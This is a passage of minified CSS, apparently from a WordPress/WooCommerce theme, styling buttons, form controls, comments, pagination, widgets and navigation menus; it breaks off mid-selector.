a.button:hover,.uf-buttons-secondary:hover,.uf-buttons:hover,.woocommerce-account .button:hover,.woocommerce-account .woocommerce-form.login .button.woocommerce-Button:hover,.woocommerce-account .woocommerce-form.login a.button.woocommerce-Button:hover,.woocommerce-account a.button:hover,.woocommerce-cart .cart_totals .wc-proceed-to-checkout .checkout-button:hover,.woocommerce-cart .cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart table.shop_table tr td.actions .button:hover,.woocommerce-cart table.shop_table tr td.actions a.button:hover,.woocommerce-checkout .checkout #order_review #payment #place_order:hover,.woocommerce-checkout .checkout #order_review #payment a#place_order:hover,.woocommerce-checkout .checkout_coupon .button:hover,.woocommerce-checkout .checkout_coupon a.button:hover,.woocommerce-lost-password .lost_reset_password .button:hover,.woocommerce-lost-password .lost_reset_password a.button:hover,a.kc-read-more:hover,a.uf-buttons-secondary:hover,a.uf-buttons:hover,input:hover[type=button],input:hover[type=reset],input:hover[type=submit]{background:#bd920a;-moz-border-radius:75px;border-radius:75px}#comments .comment-form .form-submit input:disabled,.content-button a:disabled,.kc-blog-posts .kc-post-2-button:disabled,.kc-blog-posts a.kc-post-2-button:disabled,.single-product div.product form.cart .button:disabled,.single-product div.product form.cart a.button:disabled,.uf-buttons-secondary:disabled,.uf-buttons:disabled,.woocommerce-account .button:disabled,.woocommerce-account .woocommerce-form.login .button.woocommerce-Button:disabled,.woocommerce-account .woocommerce-form.login a.button.woocommerce-Button:disabled,.woocommerce-account a.button:disabled,.woocommerce-cart .cart_totals .wc-proceed-to-checkout .checkout-button:disabled,.woocommerce-cart .cart_totals .wc-proceed-to-checkout a.checkout-button:disabled,.woocommerce-cart table.shop_table tr td.actions .button:disabled,.woocommerce-cart table.shop_table tr td.actions a.button:disabled,.woocommerce-checkout .checkout #order_review #payment #place_order:disabled,.woocommerce-checkout .checkout #order_review #payment a#place_order:disabled,.woocommerce-checkout .checkout_coupon .button:disabled,.woocommerce-checkout .checkout_coupon a.button:disabled,.woocommerce-lost-password .lost_reset_password .button:disabled,.woocommerce-lost-password .lost_reset_password a.button:disabled,a.kc-read-more:disabled,a.uf-buttons-secondary:disabled,a.uf-buttons:disabled,input:disabled[type=button],input:disabled[type=reset],input:disabled[type=submit]{background:#fababb}#comments .comment-form .form-submit input:focus,.content-button a:focus,.kc-blog-posts .kc-post-2-button:focus,.kc-blog-posts a.kc-post-2-button:focus,.single-product div.product form.cart .button:focus,.single-product div.product form.cart a.button:focus,.uf-buttons-secondary:focus,.uf-buttons:focus,.woocommerce-account .button:focus,.woocommerce-account .woocommerce-form.login .button.woocommerce-Button:focus,.woocommerce-account .woocommerce-form.login a.button.woocommerce-Button:focus,.woocommerce-account a.button:focus,.woocommerce-cart .cart_totals .wc-proceed-to-checkout .checkout-button:focus,.woocommerce-cart .cart_totals .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-cart table.shop_table tr td.actions .button:focus,.woocommerce-cart table.shop_table tr td.actions a.button:focus,.woocommerce-checkout .checkout #order_review #payment #place_order:focus,.woocommerce-checkout .checkout #order_review #payment a#place_order:focus,.woocommerce-checkout .checkout_coupon .button:focus,.woocommerce-checkout .checkout_coupon a.button:focus,.woocommerce-lost-password .lost_reset_password .button:focus,.woocommerce-lost-password .lost_reset_password a.button:focus,a.kc-read-more:focus,a.uf-buttons-secondary:focus,a.uf-buttons:focus,input:focus[type=button],input:focus[type=reset],input:focus[type=submit]{outline:0}.uf-buttons-sm{padding:6px 24px}.uf-buttons-md{padding:6px 24px}.uf-buttons-secondary,a.uf-buttons-secondary{border:1px solid #e3e3e3;background-color:#fff;color:#333}.uf-buttons-secondary:hover,a.uf-buttons-secondary:hover{background:#e6e6e6}.uf-buttons-secondary:disabled,a.uf-buttons-secondary:disabled{background:#fff}.uf-buttons-secondary:focus,a.uf-buttons-secondary:focus{outline:0}input[type=button],input[type=reset],input[type=submit]{font-style:normal}input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{-webkit-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1);box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)}.uf-carousel{margin-bottom:24px}.uf-input-group{width:100%;padding:0 0 0 24px;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.uf-input-group .uf-group-field{border:none;color:#6b6b6b;padding:0 24px 0 0;background:0 0;outline:0;line-height:42px}.uf-input-group .uf-group-field::-webkit-input-placeholder{color:.6;line-height:3}.uf-input-group .uf-group-field::-moz-placeholder{color:.6;line-height:3}.uf-input-group .uf-group-field::-ms-input-placeholder{color:.6;line-height:3}.uf-input-group .uf-group-field::placeholder{color:.6;line-height:3}.uf-input-group .uf-group-btn-icon{border:none;background:0 0;padding:12px 24px;-moz-border-radius:75px;border-radius:75px;cursor:pointer;outline:0;color:#333!important}.uf-input-group-sm{width:100%;padding:0 0 0 24px;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.uf-input-group-sm .uf-group-field{border:none;color:#6b6b6b;padding:0 24px 0 0;background:0 0;outline:0}.uf-input-group-sm .uf-group-field::-webkit-input-placeholder{color:.6}.uf-input-group-sm .uf-group-field::-moz-placeholder{color:.6}.uf-input-group-sm .uf-group-field::-ms-input-placeholder{color:.6}.uf-input-group-sm .uf-group-field::placeholder{color:.6}.uf-input-group-sm .uf-group-btn-icon{border:none;background:0 0;padding:6px 24px;-moz-border-radius:75px;border-radius:75px;cursor:pointer;outline:0;color:#333!important}.uf-checkbox{display:inline}.uf-checkbox .uf-checkbox-label{margin-right:24px;color:#6b6b6b;display:inline;position:relative;padding-left:18px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.uf-checkbox .uf-checkbox-label input{position:absolute;opacity:0;cursor:pointer}.uf-checkbox .uf-checkbox-label .checkmark{position:absolute;top:3px;left:0;height:12px;width:12px;border:solid 1px #e3e3e3;-moz-border-radius:3px;border-radius:3px;background-color:#fff;-webkit-transition:all 250ms ease;-moz-transition:all 250ms ease;transition:all 250ms ease}.uf-checkbox .uf-checkbox-label .checkmark::after{content:'';position:absolute;display:none;left:4px;top:1px;width:4px;height:8px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.uf-checkbox .uf-checkbox-label input:checked~.checkmark{background-color:#eeb70c;border:none}.uf-checkbox .uf-checkbox-label input:disabled~.checkmark{background-color:#f5f5f5;border:none}.uf-checkbox .uf-checkbox-label input:checked~.checkmark::after{display:block}.uf-radio{display:inline;position:relative;margin-right:24px}.uf-radio input{position:absolute;opacity:0;bottom:0}.uf-radio .uf-radio-label{margin:0;color:#6b6b6b}.uf-radio .uf-radio-label::before{content:'';background:#fff;-moz-border-radius:100%;border-radius:100%;border:1px solid #e3e3e3;display:inline-block;width:12px;height:12px;position:relative;margin-right:6px;cursor:pointer;text-align:center;-webkit-transition:all 250ms ease;-moz-transition:all 250ms ease;transition:all 250ms ease}.uf-radio .uf-radio-label:hover{cursor:pointer}.uf-radio input:checked~.uf-radio-label::before{background-color:#fff;-webkit-box-shadow:inset 0 0 0 3px #eeb70c;-moz-box-shadow:inset 0 0 0 3px #eeb70c;box-shadow:inset 0 0 0 3px #eeb70c;border:none}.uf-radio input:disabled~.uf-radio-label::before{background-color:#f5f5f5;border:none}.uf-radio input:checked:disabled~.uf-radio-label::before{background-color:#fff;-webkit-box-shadow:inset 0 0 0 3px #f5f5f5;-moz-box-shadow:inset 0 0 0 3px #f5f5f5;box-shadow:inset 0 0 0 3px #f5f5f5;border:none}.pills,.single-product div.product .product_meta .posted_in a,.single-product div.product .product_meta .tagged_as a,.widget.uf-dark-scheme.widget_tag_cloud .tag-cloud-link,.widget.widget_tag_cloud .tag-cloud-link{display:inline-block;padding:3px 12px;text-align:center;-moz-border-radius:40px;border-radius:40px;margin-right:3px;margin-bottom:6px;cursor:pointer}.pills.pills-default,.single-product div.product .product_meta .posted_in .widget.widget_tag_cloud a.tag-cloud-link,.single-product div.product .product_meta .posted_in a.pills-default,.single-product div.product .product_meta .tagged_as a,.widget.uf-dark-scheme.widget_tag_cloud .tag-cloud-link,.widget.widget_tag_cloud .single-product div.product .product_meta .posted_in a.tag-cloud-link,.widget.widget_tag_cloud .tag-cloud-link{background:#e3e3e3;color:#333;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.pills.pills-default:hover,.single-product div.product .product_meta .posted_in .widget.widget_tag_cloud a.tag-cloud-link:hover,.single-product div.product .product_meta .posted_in a.pills-default:hover,.single-product div.product .product_meta .tagged_as a:hover,.widget.widget_tag_cloud .single-product div.product .product_meta .posted_in a.tag-cloud-link:hover,.widget.widget_tag_cloud .tag-cloud-link:hover{color:#333;background:#cacaca}.pills.pills-primary,.single-product div.product .product_meta .posted_in a,.single-product div.product .product_meta .tagged_as a.pills-primary,.widget.widget_tag_cloud .pills-primary.tag-cloud-link{background:#eeb70c;color:#fff!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.pills.pills-primary:hover,.single-product div.product .product_meta .posted_in a:hover,.single-product div.product .product_meta .tagged_as a.pills-primary:hover,.widget.widget_tag_cloud .pills-primary.tag-cloud-link:hover{background:#bd920a;text-decoration:none!important}.pills.pills-secondary,.single-product div.product .product_meta .posted_in .widget.uf-dark-scheme.widget_tag_cloud a.tag-cloud-link,.single-product div.product .product_meta .posted_in a.pills-secondary,.single-product div.product .product_meta .tagged_as .widget.uf-dark-scheme.widget_tag_cloud a.tag-cloud-link,.single-product div.product .product_meta .tagged_as a.pills-secondary,.widget.uf-dark-scheme.widget_tag_cloud .single-product div.product .product_meta .posted_in a.tag-cloud-link,.widget.uf-dark-scheme.widget_tag_cloud .single-product div.product .product_meta .tagged_as a.tag-cloud-link,.widget.uf-dark-scheme.widget_tag_cloud .tag-cloud-link,.widget.widget_tag_cloud .pills-secondary.tag-cloud-link{background:rgba(255,255,255,.2);color:#fff;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.pills.pills-secondary:hover,.single-product div.product .product_meta .posted_in a.pills-secondary:hover,.single-product div.product .product_meta .tagged_as a.pills-secondary:hover,.widget.uf-dark-scheme.widget_tag_cloud .tag-cloud-link:hover,.widget.widget_tag_cloud .pills-secondary.tag-cloud-link:hover{background:rgba(230,230,230,.2)}.comment-list{list-style:none;margin:0 0 24px;padding:0}.comment-list ol,.comment-list ul{margin-bottom:1rem}.comment-list ol ol,.comment-list ul ul{margin-bottom:0}.comment-list li.comment{padding:24px 0 0 0}.comment-list li.comment:last-child{padding-bottom:0;border:none}.comment-list li.comment .children{list-style:none;padding-left:48px}@media (max-width:991.98px){.comment-list li.comment .children{padding-left:12px}}@media (max-width:767.98px){.comment-list li.comment .children{padding-left:12px}}.comment-list .comment-respond .comment-notes,.comment-list .comment-respond .comment-reply-title{display:none}.comment-list .comment-respond .comment-form p.form-submit{text-align:right!important;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.comment-list .comment-respond .comment-form p.form-submit .submit{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.comment-list .comment-respond .comment-form p.form-submit a{padding-right:12px;padding-top:6px;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}#comments{clear:both;margin:0;margin-bottom:24px}#comments .comments-title{margin-bottom:0;padding:24px 0 0;padding-bottom:48px}#comments .comment-body{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;padding:0 0 24px}#comments .comment-body img.avatar{height:45px;width:auto;margin:0 12px 0 0}#comments .comment-content{width:100%;color:#6b6b6b}#comments .comment-content .comment-card{background:#f5f5f5;padding:12px 24px;margin:0 0 12px}#comments .comment-content .comment-card .comment-author{color:#333;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-transform:capitalize}#comments .comment-content .comment-card .comment-author .comment-link p{color:#6b6b6b;text-transform:none}#comments .comment-content .comment-date{color:#6b6b6b;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}#comments .comment-content .comment-meta{color:#333}#comments .comment-content .comment-meta .dot{height:3px;width:3px;background-color:#aeaeae;-moz-border-radius:50%;border-radius:50%;display:inline-block;margin:3px 6px}#comments .comment-respond{clear:both;padding:12px 0 24px}#comments .comment-respond .logged-in-as{width:100%;text-align:left}#comments .comment-respond .comment-reply-title{margin:0;padding-bottom:6px;text-align:center}#comments .comment-form{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}#comments .comment-form .comment-row{width:100%}@media (max-width:767.98px){#comments .comment-form .comment-row .comment{padding:0}}#comments .comment-form .comment-row .comment:first-child{padding-right:0;padding-left:0}#comments .comment-form .comment-row .comment:last-child{padding-left:0;padding-right:0}#comments .comment-form .comment-notes{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0;text-align:center;margin:0 0 24px;width:100%}#comments .comment-form-author,#comments .comment-form-email,#comments .comment-form-url{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (max-width:767.98px){#comments .comment-form-author,#comments .comment-form-email,#comments .comment-form-url{margin:0 0 12px;width:100%}}#comments .comment-form-author input,#comments .comment-form-email input,#comments .comment-form-url input{width:100%;padding:12px 24px}#comments .comment-form-author input::-webkit-input-placeholder,#comments .comment-form-email input::-webkit-input-placeholder,#comments .comment-form-url input::-webkit-input-placeholder{color:.6}#comments .comment-form-author input::-moz-placeholder,#comments .comment-form-email input::-moz-placeholder,#comments .comment-form-url input::-moz-placeholder{color:.6}#comments .comment-form-author input::-ms-input-placeholder,#comments .comment-form-email input::-ms-input-placeholder,#comments .comment-form-url input::-ms-input-placeholder{color:.6}#comments .comment-form-author input::placeholder,#comments .comment-form-email input::placeholder,#comments .comment-form-url input::placeholder{color:.6}#comments .comment-form-url{margin-right:0}#comments .comment-form-cookies-consent{-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3;margin:12px 0 0}#comments .comment-form-cookies-consent input{margin-left:0;margin-right:6px}#comments .comment-form-comment{width:100%;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:12px 0 0}@media (max-width:767.98px){#comments .comment-form-comment{margin-top:0;width:100%}}#comments .comment-form-comment textarea{width:100%;padding:12px 24px}#comments .comment-form-comment textarea::-webkit-input-placeholder{color:.6}#comments .comment-form-comment textarea::-moz-placeholder{color:.6}#comments .comment-form-comment textarea::-ms-input-placeholder{color:.6}#comments .comment-form-comment textarea::placeholder{color:.6}#comments .comment-form-author label,#comments .comment-form-comment label,#comments .comment-form-email label,#comments .comment-form-url label{display:none}#comments .comment-form .form-submit{width:100%;-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3;margin:12px 0 0;text-align:center}#comments .comment-form .form-submit input{font-style:normal;padding:6px 24px}.comment-navigation{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.comment-form-cookies-consent label{display:unset}.pagination,.woocommerce-pagination{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;margin-top:12px;clear:both}.pagination .nav-links,.woocommerce-pagination .nav-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pagination .page-numbers,.woocommerce-pagination .page-numbers{margin:0 12px 0 0;background:#fff;min-width:31px;height:31px;text-align:center;display:inline-block;color:#333;font-weight:700;line-height:30px}@media (max-width:575.98px){.pagination .page-numbers,.woocommerce-pagination .page-numbers{margin:0 6px 0 0}}.pagination .next,.pagination .prev,.woocommerce-pagination .next,.woocommerce-pagination .prev{padding:0;color:#333}.pagination a,.woocommerce-pagination a{color:#6b6b6b;-webkit-transition:all 250ms ease;-moz-transition:all 250ms ease;transition:all 250ms ease}.pagination a:hover,.woocommerce-pagination a:hover{background:#f5f5f5}.pagination .current,.woocommerce-pagination .current{color:#fff;background:#eeb70c;border-color:#eeb70c}.breadcrumbs{background-color:#f5f5f5;margin-bottom:48px}.page .breadcrumbs{margin-bottom:0}.uf-breadcrumbs{padding:24px 12px;text-transform:capitalize}.uf-breadcrumbs>span{padding:0 12px 0 0;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.uf-breadcrumbs>span::after{content:' / ';line-height:8px;font-size:8px;color:#aeaeae;padding:0 0 0 12px}.uf-breadcrumbs>span:last-child::after{content:'';padding:0}.uf-breadcrumbs>span>span{color:#eeb70c}.widget{padding-bottom:24px;margin-bottom:12px}.widget a{padding-bottom:12px;display:block}.widget a.mejs-horizontal-volume-slider{padding:0}.widget ul{list-style:none;padding:0 0 12px}.widget ul li{padding:12px 3px;margin:0;padding-right:0;padding-left:0;padding-bottom:0}.widget ul li:first-child{padding-top:0}.widget ul li ul.children{margin:0 0 0 6px;padding:0}.widget ul li ul.children li.page_item:first-child{margin-top:12px;padding-top:12px}.widget ul li ul.children li.page_item:last-child{border-bottom:0;padding-bottom:0}.widget ul li ul.children li.cat-item:first-child{padding-top:12px}.widget ul li ul.children li.cat-item:last-child{border-bottom:0;padding-bottom:0}.widget.widget_tag_cloud .tag-cloud-link{font-size:11px!important;display:inline-block;margin-right:6px;margin-bottom:6px}.widget .rsswidget{padding-bottom:6px;display:inline;margin:0}.widget .widget-title{padding-bottom:24px;position:relative}.widget .widget-title::before{content:'';position:absolute;background:#eeb70c;height:2px;width:48px;bottom:0;left:0;display:block;z-index:1}.widget .recentcomments{padding-bottom:12px}.widget .recentcomments a{font-style:normal;border-bottom:0;display:inline}.widget .recentcomments .comment-author-link{font-style:normal}.widget.widget_recent_entries ul li{padding-bottom:12px}.widget.widget_recent_entries ul li a{border-bottom:0;padding-bottom:0;display:inline}.widget.widget_recent_entries .post-date{display:block;padding-top:3px;margin:0}.widget.widget_archive input::-webkit-input-placeholder{color:#aeaeae}.widget.widget_archive input::-moz-placeholder{color:#aeaeae}.widget.widget_archive input::-ms-input-placeholder{color:#aeaeae}.widget.widget_archive input::placeholder{color:#aeaeae}.widget.widget_archive ul li{padding-bottom:12px}.widget.widget_archive ul li a{border-bottom:0;display:inline}.widget.widget_nav_menu .nav-item{padding-top:0}.widget.widget_nav_menu .nav-item .sub-menu{margin:0 0 0 6px;padding-bottom:0;padding-left:6px}.widget.widget_nav_menu .nav-link{padding-left:0}.widget.widget_nav_menu ul li a{border-bottom:0}.widget .rss-date{padding-bottom:6px;padding-left:6px;margin:0}.widget .rssSummary{margin:0;overflow-wrap:break-word}.widget cite{font-style:normal;padding-top:6px;margin:0}.widget #wp-calendar{width:100%}.widget #wp-calendar thead{text-align:center}@media (max-width:991.98px){.widget #wp-calendar thead th{padding:12px}}.widget #wp-calendar tfoot td a{padding-bottom:0}@media (max-width:991.98px){.widget #wp-calendar tfoot td{padding:12px}}.widget #wp-calendar tfoot #prev{padding-left:0}.widget #wp-calendar tfoot #next{text-align:right;padding-right:0}.widget #wp-calendar tbody .pills-calendar,.widget #wp-calendar tbody tr #today,.widget #wp-calendar tr tbody #today{text-align:center;-moz-border-radius:100px;border-radius:100px}.widget #wp-calendar tbody td{border-top:0;text-align:center;padding-top:3px;padding-bottom:3px}.widget #wp-calendar tbody td a{padding-bottom:0}.widget #wp-calendar tbody td a:hover{cursor:pointer}.widget #wp-calendar tbody::before{content:'';display:block;height:12px}.widget #wp-calendar tbody::after{content:'';display:block;height:12px}.widget #wp-calendar caption{caption-side:top;text-align:center;padding:12px}.widget ul li ul.children li.page_item:first-child{margin:0}.widget.widget_tag_cloud .tag-cloud-link:hover{color:#333}.widget .rsswidget{color:#333;border-bottom:0}.widget .rsswidget:hover{color:#eeb70c}.widget .rsswidget img.rss-widget-icon{width:16px;height:17px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.widget_recent_entries .post-date{color:#6b6b6b}.widget .recentcomments{color:#aeaeae}.widget .recentcomments .comment-author-link .url{color:#333}.widget .recentcomments .comment-author-link .url:hover{color:#eeb70c}.widget .rss-date{color:#6b6b6b}.widget .rssSummary{color:#6b6b6b}.widget cite{color:#6b6b6b}.widget #wp-calendar tbody{color:#aeaeae}.widget #wp-calendar tbody td a{color:#333}.widget #wp-calendar tbody td a:hover{color:#eeb70c}.widget #wp-calendar tr #today{color:#fff;background-color:#eeb70c}.widget #wp-calendar tr #today a{color:#fff}.widget #wp-calendar caption{color:#333}.widget.uf-dark-scheme ul li ul.children li.page_item:first-child{margin:0}.widget.uf-dark-scheme.widget_tag_cloud .tag-cloud-link:hover{color:#fff!important}.widget.uf-dark-scheme .rsswidget{color:#333;border-bottom:0}.widget.uf-dark-scheme .rsswidget:hover{color:#eeb70c}.widget.uf-dark-scheme .rsswidget img.rss-widget-icon{width:16px;height:17px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.uf-dark-scheme .recentcomments{color:rgba(255,255,255,.4)}.widget.uf-dark-scheme .recentcomments a{border-bottom:0}.widget.uf-dark-scheme.widget_recent_entries ul li a{border-bottom:0}.widget.uf-dark-scheme.widget_recent_entries .post-date{color:rgba(255,255,255,.6)}.widget.uf-dark-scheme .rss-date{color:rgba(255,255,255,.6)}.widget.uf-dark-scheme .rssSummary{color:rgba(255,255,255,.6)}.widget.uf-dark-scheme cite{color:rgba(255,255,255,.6)}.widget.uf-dark-scheme .calendar_wrap{width:100%}@media (max-width:991.98px){.widget.uf-dark-scheme .calendar_wrap{width:100%}}.widget.uf-dark-scheme #wp-calendar thead th{border-bottom:1px solid #5c5c5c;color:#fff}.widget.uf-dark-scheme #wp-calendar tfoot td{border-top:1px solid #5c5c5c}.widget.uf-dark-scheme #wp-calendar tbody{color:rgba(255,255,255,.7)}.widget.uf-dark-scheme #wp-calendar tbody tr td a{color:#fff}.widget.uf-dark-scheme #wp-calendar tbody tr td a:hover{color:#eeb70c}.widget.uf-dark-scheme #wp-calendar tbody tr td#today{color:#fff;background-color:#eeb70c}.widget.uf-dark-scheme #wp-calendar tbody tr td#today a{color:#fff}.widget.uf-dark-scheme #wp-calendar caption{color:#fff}.widget.uf-dark-scheme .search-form .uf-input-group{border:1px solid rgba(255,255,255,.2);background:#1a1a1a}.widget.uf-dark-scheme .search-form input{color:rgba(255,255,255,.6)}.widget.uf-dark-scheme .search-form input::-webkit-input-placeholder{color:rgba(255,255,255,.4)}.widget.uf-dark-scheme .search-form input::-moz-placeholder{color:rgba(255,255,255,.4)}.widget.uf-dark-scheme .search-form input::-ms-input-placeholder{color:rgba(255,255,255,.4)}.widget.uf-dark-scheme .search-form input::placeholder{color:rgba(255,255,255,.4)}.widget.uf-dark-scheme .search-form button{color:#fff}.widget.uf-dark-scheme .wp-caption-text{color:rgba(255,255,255,.6)}.widget.uf-dark-scheme .textwidget p{color:rgba(255,255,255,.6)}#navigation{position:absolute;right:0;height:100%;-webkit-transform:translateY(-24px);-moz-transform:translateY(-24px);transform:translateY(-24px)}.navbar-light .navbar-nav{height:100%}.navbar-light .navbar-nav ul{margin:auto}.navbar-light .navbar-nav li.page_item{display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-moz-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;list-style:none}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-nav a{color:#333;padding:6px 12px}.navbar-light .navbar-nav .menu-item-has-children,.navbar-light .navbar-nav .page_item_has_children{padding-right:24px}.navbar-light .navbar-nav .menu-item-has-children::before,.navbar-light .navbar-nav .page_item_has_children::before{position:absolute;right:12px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);font-size:14px}.navbar-light .navbar-nav .dropdown-item:focus,.navbar-light .navbar-nav .dropdown-item:hover{background-color:transparent}.navbar-light .navbar-nav .current-menu-ancestor::after,.navbar-light .navbar-nav .current-menu-item::after,.navbar-light .navbar-nav .current-menu-parent::after,.navbar-light .navbar-nav .current_page_ancestor::after,.navbar-light .navbar-nav .current_page_item::after{content:'';position:absolute;background:#eeb70c;height:2px;width:24px;margin-bottom:16px;bottom:-1px;left:12px;display:block;z-index:1}.navbar-light .navbar-nav .current-menu-ancestor,.navbar-light .navbar-nav .current-menu-ancestor>.nav-link,.navbar-light .navbar-nav .current-menu-item,.navbar-light .navbar-nav .current-menu-item>.nav-link,.navbar-light .navbar-nav .current-menu-parent,.navbar-light .navbar-nav .current-menu-parent>.nav-link,.navbar-light .navbar-nav .current_page_ancestor,.navbar-light .navbar-nav .current_page_ancestor>.nav-link,.navbar-light .navbar-nav .current_page_item,.navbar-light .navbar-nav .current_page_item>.nav-link{color:#eeb70c;position:relative}.navbar-light .navbar-nav .menu-item:hover::before,.navbar-light .navbar-nav .menu-item:hover>.nav-link,.navbar-light .navbar-nav .page_item:hover::before,.navbar-light .navbar-nav .page_item:hover>.nav-link{color:#eeb70c}.navbar-light .navbar-nav .dropdown-menu{-webkit-transform:translateX(-12px);-moz-transform:translateX(-12px);transform:translateX(-12px);min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;padding:12px;border:none;white-space:nowrap;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.08);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.08);box-shadow:0 2px 20px 0 rgba(0,0,0,.08);background-color:#fff;margin:1px 0 0}.navbar-light .navbar-nav .dropdown-menu .menu-item,.navbar-light .navbar-nav .dropdown-menu .page_item{text-align:left}.navbar-light .navbar-nav .dropdown-menu .nav-item:hover,.navbar-light .navbar-nav .dropdown-menu .page_item:hover{background-color:#f5f5f5}.navbar-light .navbar-nav .dropdown-menu .nav-link{color:#333}.navbar-light .navbar-nav .dropdown-menu .menu-item::before,.navbar-light .navbar-nav .dropdown-menu .page_item::before{color:#333}.navbar-light .navbar-nav .dropdown-menu .menu-item:hover::before,.navbar-light .navbar-nav .dropdown-menu .page_item:hover::before{color:#eeb70c}.navbar-light .navbar-nav .dropdown-menu .menu-item:hover>.nav-link,.navbar-light .navbar-nav .dropdown-menu .page_item:hover>.nav-link{color:#eeb70c}.navbar-light .navbar-nav .dropdown-menu .current-menu-ancestor.current-menu-parent::after,.navbar-light .navbar-nav .dropdown-menu .current-menu-item::after,.navbar-light .navbar-nav .dropdown-menu .current_page_ancestor.current_page_parent::after,.navbar-light .navbar-nav .dropdown-menu .current_page_item::after{content:none}.navbar-light .navbar-nav .dropdown-toggle::after{content:none}.home .navbar-light .navbar-nav .menu-item-has-children:hover::before,.home .navbar-light .navbar-nav .page_item_has_children:hover::before{color:#eeb70c}.uf-submenu{left:0;right:initial}.uf-submenu-right.dropdown-menu{top:-.7rem;left:100%;margin-left:0;-webkit-transform:translateX(18px)!important;-moz-transform:translateX(18px)!important;transform:translateX(18px)!important}.uf-submenu-left.dropdown-menu{top:-.7rem;-webkit-transform:translateX(calc(-100% - 18px))!important;-moz-transform:translateX(-moz-calc(-100% - 18px))!important;transform:translateX(calc(-100% - 18px))!important;margin-left:0}.arrow_box{position:relative;background:#fff}.arrow_box::after{right:100%;top:28px;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(255,255,255,0);border-right-color:#fff;border-width:5px;margin-top:-5px}.uf-submenu-left.arrow_box::after{left:100%;border-left-color:#fff}.navbar-toggler{position:absolute;height:100%;-webkit-transform:translateY(-24px);-moz-transform:translateY(-24px);transform:translateY(-24px);-moz-border-radius:0;border-radius:0;border-left:none;border-top:none;border-bottom:none;padding-right:24px;padding-left:24px}.navbar-toggler:focus{outline:0}.navbar-toggler .navbar-toggler-icon{background:0 0;width:14px;height:21px;padding-bottom:24px}.navbar-toggler .navbar-toggler-icon::before{font-size:14px;color:#333}.custom-logo-link{font-size:1.4375em;visibility:hidden;opacity:0;-webkit-transition:visibility 0s,opacity .5s linear;-moz-transition:visibility 0s,opacity .5s linear;transition:visibility 0s,opacity .5s linear}@media (max-width:991.98px){.custom-logo-link{margin:0 auto}}.custom-logo-sticky-link{font-size:1.4375em;visibility:hidden;opacity:0;-webkit-transition:visibility 0s,opacity .5s linear;-moz-transition:visibility 0s,opacity .5s linear;transition:visibility 0s,opacity .5s linear}@media (max-width:991.98px){.custom-logo-sticky-link{margin:0 auto}}.sticky--not-top #navigation,.sticky--not-top .navbar-toggler{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);top:50%}.sticky--not-top .custom-logo-link{position:absolute;visibility:hidden;opacity:0}.sticky--not-top .custom-logo-sticky-link{position:relative;visibility:visible;opacity:1}.sticky--not-top .navbar-light .navbar-nav .current-menu-ancestor::after,.sticky--not-top .navbar-light .navbar-nav .current-menu-item::after,.sticky--not-top .navbar-light .navbar-nav .current-menu-parent::after,.sticky--not-top .navbar-light .navbar-nav 